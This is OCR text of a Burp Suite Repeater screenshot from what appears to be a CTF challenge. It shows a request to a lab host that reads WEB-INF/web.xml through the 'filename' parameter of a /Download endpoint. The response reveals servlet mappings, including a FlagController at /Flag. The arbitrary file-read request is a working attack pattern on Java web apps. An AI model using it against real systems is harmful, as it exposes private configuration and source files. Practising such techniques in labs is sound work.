 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▼ > ▼ Target: http://585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host:
585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.buuoj.cn:
81
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.bu
uoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.57
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Referer:
http://585631c8-f93d-47b6-8440-ed6fd0dcd247.node4.bu
uoj.cn:81/Download?filename=WEB-INF/web.xml
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
14 Cookie: JSESSIONID=B52A1E79A8CEB453D6B8043A5E1F1373
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 6
Ready 1,767 bytes | 78 millis